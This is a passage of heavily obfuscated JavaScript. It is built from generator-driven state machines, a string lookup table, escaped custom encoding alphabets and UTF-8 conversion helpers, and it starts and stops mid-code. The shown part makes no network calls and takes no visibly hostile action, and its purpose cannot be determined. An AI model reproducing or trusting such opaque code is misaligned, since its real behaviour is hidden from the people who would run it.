KPTrD5(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=UVZL8u[c7dILf[0x1]].length,UVZL8u[c7dILf[0x8d]]=-c7dILf[0x3],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=\"\");while(++UVZL8u[c7dILf[0x8d]]<UVZL8u[c7dILf[0x7]]){UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x8d]]];if(UVZL8u[c7dILf[0x3f]]>0xffff){vqO3Vt(UVZL8u[c7dILf[0x3f]]-=c7dILf[0x17c],UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]]>>>c7dILf[0x17a]&c7dILf[0x17b]|c7dILf[0x17d]),UVZL8u[c7dILf[0x3f]]=c7dILf[0x17e]|UVZL8u[c7dILf[0x3f]]&c7dILf[0x17b])}UVZL8u[c7dILf[0x3b]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x3f]])}return UVZL8u[c7dILf[0x3b]]}function JKxqF0Z(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(ThT14h[c7dILf[0x1]]>=c7dILf[0x17d]&&ThT14h[c7dILf[0x1]]<=0xdfff){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(jZd7v6));function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={N2iFex:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x6c)with(JKxqF0Z.rMeE5S||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case KPTrD5-0x4b:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x52,0xc2,0x5c],ThT14h[c7dILf[T9blZX_+-0x18]]=c7dILf[0x3],ThT14h[-c7dILf[T9blZX_+0x1e]]=\"\\x28\\x78\\x76\\x21\\x5d\\x7d\\x33\\x37\\x2e\\x5e\\x31\\x6d\\x68\\x4f\\x54\\x43\\x6a\\x51\\x63\\x4c\\x6b\\x67\\x75\\x3f\\x65\\x42\\x77\\x30\\x4d\\x32\\x7c\\x56\\x7b\\x58\\x2a\\x6c\\x6e\\x3a\\x73\\x34\\x4a\\x62\\x50\\x7e\\x36\\x55\\x24\\x45\\x40\\x2f\\x61\\x6f\\x4b\\x38\\x2c\\x66\\x26\\x71\\x79\\x3d\\x44\\x48\\x23\\x72\\x49\\x5b\\x5f\\x46\\x7a\\x70\\x47\\x64\\x5a\\x59\\x41\\x52\\x25\\x22\\x60\\x29\\x4e\\x3b\\x39\\x35\\x53\\x2b\\x74\\x57\\x3c\\x69\\x3e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x2,T9blZX_+=0xa7,KPTrD5+=0x42);break;case-0x9a:vqO3Vt([JKxqF0Z.N2iFex.d2Aguv3,JKxqF0Z.N2iFex.sJ31YnC,JKxqF0Z.N2iFex.BwKimSR]=[-0x92,0xd6,-0xd2],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x9e,T9blZX_+=0x14d,KPTrD5+=0xd8);break;case jZd7v6!=0x39&&jZd7v6-0xd3:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[T9blZX_+0xc8]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[T9blZX_+0x1a9]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0x5f,T9blZX_+=0x12d,KPTrD5+=-0x3e);break;case 0xed:vqO3Vt(ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[T9blZX_+-0x85]]=c7dILf[T9blZX_+-0xbe],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,T9blZX_+=-0x60,KPTrD5+=-0x16a);break;case KPTrD5- -0x12e:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);case T9blZX_-0x13c:vqO3Vt(ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3],JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,KPTrD5+=0xf6);break;case-0x7f:case JKxqF0Z.N2iFex.d2Aguv3+0x14b:default:case 0x19:case 0x4d:case 0xf2:for(ThT14h[-c7dILf[T9blZX_+-0x42]]=c7dILf[0x1];ThT14h[-c7dILf[0x1d]]<ThT14h[c7dILf[jZd7v6+0x6f]];ThT14h[-c7dILf[0x1d]]++){ThT14h[c7dILf[T9blZX_+0x2f]]=ThT14h[-c7dILf[0x36]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[-c7dILf[0x1d]]]);if(ThT14h[c7dILf[jZd7v6+0xf3]]===-c7dILf[jZd7v6+0x68])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[T9blZX_+0x2f]]}else{vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x2a]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[jZd7v6+0x9f]]|=ThT14h[c7dILf[jZd7v6+0x9a]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[jZd7v6+0x9a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x79]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[jZd7v6+0x9f]]>>=c7dILf[0xb],ThT14h[c7dILf[jZd7v6+0x180]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[T9blZX_+-0x4d]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xc,KPTrD5+=0xbe);break}else{vqO3Vt(JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xf4,T9blZX_+=0x40,KPTrD5+=-0xa2);break}case T9blZX_- -0x84:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x66]].push((ThT14h[c7dILf[jZd7v6+0x93]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[jZd7v6+0x174]])&c7dILf[0x11]),JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=0xe8,T9blZX_+=0x40,KPTrD5+=-0x160);break;case JKxqF0Z.N2iFex.sJ31YnC+-0xda:case 0x5a:case-0xcb:vqO3Vt(ThT14h[c7dILf[jZd7v6+-0x30]]=c7dILf[T9blZX_+0x91],ThT14h[-c7dILf[0x36]]=\"\\u0028\\u0078\\u0076\\u0021\\u005d\\u007d\\u0033\\u0037\\u002e\\u005e\\u0031\\u006d\\u0068\\u004f\\u0054\\u0043\\u006a\\u0051\\u0063\\u004c\\u006b\\u0067\\u0075\\u003f\\u0065\\u0042\\u0077\\u0030\\u004d\\u0032\\u007c\\u0056\\u007b\\u0058\\u002a\\u006c\\u006e\\u003a\\u0073\\u0034\\u004a\\u0062\\u0050\\u007e\\u0036\\u0055\\u0024\\u0045\\u0040\\u002f\\u0061\\u006f\\u004b\\u0038\\u002c\\u0066\\u0026\\u0071\\u0079\\u003d\\u0044\\u0048\\u0023\\u0072\\u0049\\u005b\\u005f\\u0046\\u007a\\u0070\\u0047\\u0064\\u005a\\u0059\\u0041\\u0052\\u0025\\u0022\\u0060\\u0029\\u004e\\u003b\\u0039\\u0035\\u0053\\u002b\\u0074\\u0057\\u003c\\u0069\\u003e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[T9blZX_+0x8f]]||\"\"),ThT14h[c7dILf[jZd7v6+-0x26]]=ThT14h[c7dILf[0x6]].length,JKxqF0Z.rMeE5S=JKxqF0Z.N2iFex,jZd7v6+=-0x95,T9blZX_+=0x14d,KPTrD5+=0x4d);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x63,0x18,0x51).next().value);if(UVZL8u){return jZd7v6}}function jZd7v6(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}throw LbjDvr5(jZd7v6(c7dILf[0x17f]))(jZd7v6(c7dILf[0x180])+jZd7v6(c7dILf[0x181])+jZd7v6(c7dILf[0x182])+ThT14h[c7dILf[0x1]].toString(c7dILf[0xc]).toUpperCase()+(jZd7v6(c7dILf[0x183])+jZd7v6(c7dILf[0x184])+jZd7v6(c7dILf[0x185])+jZd7v6(c7dILf[0x186])))}}function e4dnF2n(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>UVZL8u[c7dILf[0x3]]&c7dILf[0x20]|c7dILf[0x19])}function JrBorll(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JrBorll,r_PXpH,sI3oo1a={MZ81hUE:{}}){while(T9blZX_+KPTrD5+JrBorll+r_PXpH!==0x14)with(sI3oo1a.S2UF9Dr||sI3oo1a)switch(T9blZX_+KPTrD5+JrBorll+r_PXpH){case 0x8a:case JrBorll-0x5a:case-0x77:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x3d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0x7a,JrBorll+=-0x4d,r_PXpH+=0x2af);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x10f,KPTrD5+=-0x7a,JrBorll+=0x2f,r_PXpH+=0x68);break}case sI3oo1a.MZ81hUE.RiGsbP+-0xc7:case 0x51:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x84,KPTrD5+=-0x7a,JrBorll+=0x35,r_PXpH+=0x2af);break;case-0x23:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[0x35,-0x2d,0x5b],UVZL8u[c7dILf[T9blZX_+0x5c]]=c7dILf[0x3]);if((UVZL8u[c7dILf[0x1]]&0xffffff80)==c7dILf[T9blZX_+0x5d]){vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x2a,KPTrD5+=0x97,JrBorll+=-0xd7,r_PXpH+=0x17f);break}else{vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x12f,KPTrD5+=0x97,JrBorll+=-0x5b,r_PXpH+=-0xc8);break}case 0xcc:case 0x76:default:vqO3Vt([sI3oo1a.MZ81hUE.sjDiRi,sI3oo1a.MZ81hUE.RiGsbP,sI3oo1a.MZ81hUE.nnTbpA]=[-0xa9,-0xcf,-0x11],sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=0x8a,KPTrD5+=0xbe,JrBorll+=-0x211,r_PXpH+=0xc1);break;case 0xf2:return jZd7v6=!0x0,ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]);case r_PXpH- -0x3f:case-0x7a:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x4a,KPTrD5+=-0xca,JrBorll+=-0x4d,r_PXpH+=0x177);break;case 0x26:case T9blZX_-0x46:case 0x9:UVZL8u[-c7dILf[T9blZX_+0xac]]+=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[T9blZX_+0x4c]]&c7dILf[0x20]|c7dILf[0x19]);return jZd7v6=!0x0,UVZL8u[-c7dILf[KPTrD5+0x5e]];case sI3oo1a.MZ81hUE.sjDiRi+0x4b:case-0x9:UVZL8u[-c7dILf[0x61]]=\"\";if((UVZL8u[c7dILf[0x1]]&0xfffff800)==c7dILf[0x1]){UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[KPTrD5+0x0]](UVZL8u[c7dILf[KPTrD5+-0x2]]>>c7dILf[JrBorll+0x2c]&c7dILf[JrBorll+0x42]|c7dILf[0xa4])}else if((UVZL8u[c7dILf[KPTrD5+-0x2]]&0xffff0000)==c7dILf[T9blZX_+-0xd2]){vqO3Vt(JKxqF0Z(UVZL8u[c7dILf[T9blZX_+-0xd2]]),UVZL8u[-c7dILf[0x61]]=ThT14h[c7dILf[0x3]](UVZL8u[c7dILf[0x1]]>>c7dILf[JrBorll+0x45]&c7dILf[0x15]|c7dILf[KPTrD5+0xc4]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[KPTrD5+-0x2]],c7dILf[0x9]))}else if((UVZL8u[c7dILf[0x1]]&0xffe00000)==c7dILf[KPTrD5+-0x2]){vqO3Vt(UVZL8u[-c7dILf[T9blZX_+-0x72]]=ThT14h[c7dILf[T9blZX_+-0xd0]](UVZL8u[c7dILf[0x1]]>>c7dILf[KPTrD5+0x21]&c7dILf[JrBorll+0x35]|c7dILf[KPTrD5+0xd2]),UVZL8u[-c7dILf[0x61]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[KPTrD5+0x1f]),UVZL8u[-c7dILf[JrBorll+0x84]]+=e4dnF2n(UVZL8u[c7dILf[0x1]],c7dILf[0x9]))}vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.MZ81hUE,T9blZX_+=-0x11e,JrBorll+=0xd);break;case-0x1d:vqO3Vt(sI3oo1a.S2UF9Dr=sI3oo1a.hToEFii,T9blZX_+=-0x7d,KPTrD5+=-0x188,JrBorll+=0x175,r_PXpH+=0xc1);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0x5c,-0x94,0x38,0x95).next().value);if(jZd7v6){return T9blZX_}}function r_PXpH(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,r_PXpH={jhQyMs:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==0xc7)with(r_PXpH.gqDmgC||r_PXpH)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xe9:case-0x85:return UVZL8u=!0x0,ThT14h[c7dILf[JKxqF0Z+0x107]];case 0x10:case 0x74:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,KPTrD5+=-0x111,JKxqF0Z+=0x16,e4dnF2n+=0x2);break;case 0x14:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xb1,0x61,-0xb3],ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[KPTrD5+0x1fd]]=T9blZX_(ThT14h[c7dILf[JKxqF0Z+-0x23]]),r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x10,KPTrD5+=0x9c,JKxqF0Z+=-0xf1,e4dnF2n+=-0xd);break;case r_PXpH.jhQyMs.uy8OsN+0x75:vqO3Vt(ThT14h[c7dILf[jZd7v6+0x113]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[0x187]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[JKxqF0Z+0x254]]<ThT14h[c7dILf[0xb9]]){vqO3Vt(ThT14h[-c7dILf[jZd7v6+0x109]]=ThT14h[c7dILf[0x165]][ThT14h[c7dILf[KPTrD5+0x183]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[jZd7v6+0x109]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=0x30,KPTrD5+=-0x77);break;case jZd7v6-0xd2:case-0xdb:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x142,e4dnF2n+=0xf1);break;case r_PXpH.jhQyMs.uy8OsN+0x10d:vqO3Vt(ThT14h[c7dILf[0xb9]]=ThT14h[c7dILf[0x165]].length,ThT14h[c7dILf[KPTrD5+0x1ee]]=-c7dILf[0x3],ThT14h[-c7dILf[0xaf]]=c7dILf[0x1c],ThT14h[c7dILf[0x3a]]=\"\");while(++ThT14h[c7dILf[0x187]]<ThT14h[c7dILf[jZd7v6+-0x17b]]){vqO3Vt(ThT14h[-c7dILf[0xaf]]=ThT14h[c7dILf[KPTrD5+0x1cc]][ThT14h[c7dILf[0x187]]],ThT14h[c7dILf[0x3a]]+=JrBorll(ThT14h[-c7dILf[JKxqF0Z+0x18d]]))}vqO3Vt(r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x25e,KPTrD5+=-0xc,JKxqF0Z+=0x11,e4dnF2n+=0x17a);break;default:vqO3Vt(r_PXpH.gqDmgC=r_PXpH.ErowbX,jZd7v6+=-0x8,KPTrD5+=0x51,JKxqF0Z+=0x3c,e4dnF2n+=0x2);break;case jZd7v6- -0x1e:vqO3Vt([r_PXpH.jhQyMs.CunIquE,r_PXpH.jhQyMs.SdU_Vm,r_PXpH.jhQyMs.uy8OsN]=[0xdf,-0xd2,0x38],r_PXpH.gqDmgC=r_PXpH.jhQyMs,jZd7v6+=-0x120,KPTrD5+=-0x145,JKxqF0Z+=0x52,e4dnF2n+=0xf1);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=KPTrD5(-0x6a,-0x98,0x24,0xf2).next().value);if(UVZL8u){return jZd7v6}}function sI3oo1a(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,e4dnF2n,JrBorll,r_PXpH,sI3oo1a={wN8GT3p:{}},XEkxt6M){while(KPTrD5+e4dnF2n+JrBorll+r_PXpH!==0x5c)with(sI3oo1a.AAwq94W||sI3oo1a)switch(KPTrD5+e4dnF2n+JrBorll+r_PXpH){case KPTrD5- -0x152:vqO3Vt(UVZL8u[-c7dILf[0x18e]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0x18e]]&c7dILf[0xa4])==c7dILf[0x19]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x1b9,e4dnF2n+=-0x1c9,r_PXpH+=-0x3b);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0x68,e4dnF2n+=-0xe0,JrBorll+=0x91,r_PXpH+=-0x3b);break}case-0xb9:vqO3Vt(YrCGBhz[-c7dILf[0x74]]=YrCGBhz[c7dILf[0x48]].length,YrCGBhz[c7dILf[JrBorll+-0x3f]]=[],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,e4dnF2n+=-0x10b,r_PXpH+=0x14a);break;case 0x1f:case-0x2c:case-0x80:return T9blZX_=!0x0,UVZL8u[-c7dILf[0x18e]]&c7dILf[0x20];case KPTrD5-0xf8:YrCGBhz[c7dILf[0x12]]=-c7dILf[KPTrD5+-0x8d];for(YrCGBhz[c7dILf[0x9c]]=c7dILf[0x1];YrCGBhz[c7dILf[e4dnF2n+0x126]]<YrCGBhz[-c7dILf[0x74]];YrCGBhz[c7dILf[0x9c]]++){YrCGBhz[c7dILf[0x40]]=YrCGBhz[c7dILf[JrBorll+0x4c]].indexOf(YrCGBhz[c7dILf[0x48]][YrCGBhz[c7dILf[0x9c]]]);if(YrCGBhz[c7dILf[e4dnF2n+0xca]]===-c7dILf[e4dnF2n+0x8d])continue;if(YrCGBhz[c7dILf[e4dnF2n+0x9c]]<c7dILf[0x1]){YrCGBhz[c7dILf[0x12]]=YrCGBhz[c7dILf[0x40]]}else{vqO3Vt(YrCGBhz[c7dILf[0x12]]+=YrCGBhz[c7dILf[0x40]]*c7dILf[0x17],YrCGBhz[c7dILf[0x3a]]|=YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[0x9]],YrCGBhz[c7dILf[0x9]]+=(YrCGBhz[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[JrBorll+0x5b]?c7dILf[0x13]:c7dILf[JrBorll+0x59]);do{vqO3Vt(YrCGBhz[c7dILf[e4dnF2n+0xc5]].push(YrCGBhz[c7dILf[e4dnF2n+0xc4]]&c7dILf[0x11]),YrCGBhz[c7dILf[KPTrD5+-0x56]]>>=c7dILf[0xb],YrCGBhz[c7dILf[0x9]]-=c7dILf[e4dnF2n+0x95])}while(YrCGBhz[c7dILf[JrBorll+0x4e]]>c7dILf[0x12]);YrCGBhz[c7dILf[KPTrD5+-0x7e]]=-c7dILf[0x3]}}if(YrCGBhz[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x146,e4dnF2n+=-0x59);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x74,e4dnF2n+=-0x59,r_PXpH+=0x17e);break}case e4dnF2n!=-0x32&&e4dnF2n- -0x36:case 0xbd:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case JrBorll-0xc3:return;case JrBorll- -0xb0:return;case-0x6c:case sI3oo1a.wN8GT3p.a3gvNy+-0xb3:case-0x71:vqO3Vt(YrCGBhz[c7dILf[KPTrD5+-0x2c]]=c7dILf[KPTrD5+-0x65],YrCGBhz[c7dILf[e4dnF2n+0xf1]]=c7dILf[JrBorll+-0x79],sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=0x2a,e4dnF2n+=0x5e,JrBorll+=-0xbf,r_PXpH+=0x49);break;case KPTrD5-0xe5:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=0x39,wN8GT3p.euYUbIW=function(...KPTrD5){return JKxqF0Z(0x1d9,-0xe3,-0x45,0x3c,{wN8GT3p:sI3oo1a.wN8GT3p,zdtTsr3:{}},KPTrD5).next().value},wN8GT3p.lmL1yS5=function(...KPTrD5){return JKxqF0Z(0x66,0x23,-0x44,0x1f,{wN8GT3p:sI3oo1a.wN8GT3p,PEeRI9:{}},KPTrD5).next().value},UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(wN8GT3p.euYUbIW),sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x3c,e4dnF2n+=0xb9,JrBorll+=0x57,r_PXpH+=-0x8c);break;case-0xd:case-0x23:case sI3oo1a.wN8GT3p.a3gvNy+0x4c:vqO3Vt(YrCGBhz[c7dILf[0x3b]].push((YrCGBhz[c7dILf[e4dnF2n+0x11d]]|YrCGBhz[c7dILf[0x12]]<<YrCGBhz[c7dILf[KPTrD5+-0x1cd]])&c7dILf[0x11]),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,KPTrD5+=-0x1ba,r_PXpH+=0x17e);break;case-0x65:case r_PXpH- -0xa2:return KhGcUX[lLnBJ1[c7dILf[0x1]]];case r_PXpH-0x26c:return ZaZE8mV;case-0x40:default:vqO3Vt(sI3oo1a.aa491EP={},sI3oo1a.aa491EP.MsU1yt=function(...KPTrD5){return JKxqF0Z(-0x89,0x65,-0xa9,0x11,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,VGm_Mw:{}},KPTrD5).next().value},sI3oo1a.aa491EP.gYjxenM=function(...KPTrD5){return JKxqF0Z(-0x9c,-0x19,-0xf8,0x293,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,tNFXtg:{}},KPTrD5).next().value},ByRrKK(sI3oo1a.aa491EP.MsU1yt),ByRrKK(sI3oo1a.aa491EP.gYjxenM));throw LbjDvr5(jZd7v6(c7dILf[0x18a]))((0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18b])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18c])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[e4dnF2n+0x1a6]));case-0xb2:case 0x49:return ifuwhaD(YrCGBhz[c7dILf[0x3b]]);case r_PXpH-0xcb:ByRrKK(lmL1yS5);if(ThT14h[-c7dILf[0x188]]>=ThT14h[c7dILf[KPTrD5+0x55]]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0xa8,e4dnF2n+=-0x3c,JrBorll+=-0x55,r_PXpH+=-0x3);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x9d,e4dnF2n+=0xc4,JrBorll+=0x35,r_PXpH+=0xba);break}case e4dnF2n-0x11d:return N3On5n;case-0xde:case-0xec:case sI3oo1a.wN8GT3p.a3gvNy+-0x11f:sI3oo1a.tNFXtg.ZaZE8mV=(0x1,JPsxvxP)(-0x124,KPTrD5+0x165).next().value;if(vqZ5SJ){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,e4dnF2n+=0x93,JrBorll+=0x7a);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,KPTrD5+=0x13,e4dnF2n+=0x93,JrBorll+=0x381,r_PXpH+=-0x347);break}case KPTrD5!=-0x80&&e4dnF2n- -0x41:vqO3Vt([...PEeRI9.YrCGBhz]=XEkxt6M,PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x66]]=c7dILf[KPTrD5+-0x63],PEeRI9.YrCGBhz[c7dILf[0x7]]=\"\\x54\\x64\\x43\\x6b\\x4a\\x68\\x67\\x6d\\x57\\x58\\x48\\x4d\\x42\\x6c\\x69\\x71\\x50\\x45\\x70\\x72\\x41\\x61\\x78\\x26\\x3a\\x2a\\x3f\\x22\\x7b\\x32\\x3d\\x5d\\x29\\x47\\x53\\x3b\\x51\\x77\\x49\\x34\\x4e\\x35\\x6f\\x74\\x5b\\x37\\x39\\x7a\\x6a\\x62\\x76\\x2f\\x6e\\x28\\x75\\x5e\\x79\\x59\\x21\\x3c\\x40\\x7e\\x2b\\x66\\x23\\x7d\\x5f\\x4c\\x7c\\x63\\x60\\x4b\\x33\\x56\\x30\\x3e\\x36\\x2e\\x2c\\x25\\x73\\x44\\x38\\x52\\x65\\x31\\x5a\\x24\\x46\\x4f\\x55\",PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x1e]]=\"\"+(PEeRI9.YrCGBhz[c7dILf[0x1]]||\"\"),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,JrBorll+=0xbe,r_PXpH+=-0x1db);break;case JrBorll- -0x132:vqO3Vt([...zdtTsr3.lLnBJ1]=XEkxt6M,zdtTsr3.lLnBJ1[c7dILf[KPTrD5+-0x1d9]]=c7dILf[0x3]);if(typeof KhGcUX[zdtTsr3.lLnBJ1[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1d5,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0x102);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1b8,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0xd5);break}case-0x5f:case 0x6f:case 0x48:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case KPTrD5- -0x53:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=-0x3f,sI3oo1a.AAwq94W=sI3oo1a.H_eTTTj,KPTrD5+=0x1ae,e4dnF2n+=-0xea,JrBorll+=0x92,r_PXpH+=-0xe7);break;case sI3oo1a.wN8GT3p.a3gvNy+0xad:vqO3Vt([...tNFXtg.ACqk8G]=XEkxt6M,tNFXtg.JPsxvxP=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH={iN6tad:{}}){while(e4dnF2n+JrBorll!==0x3f)with(r_PXpH.dLvLnUK||r_PXpH)switch(e4dnF2n+JrBorll){case-0xc7:case 0xbd:case r_PXpH.iN6tad.a3rdCZi+0x10a:return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[0x3b]]);case 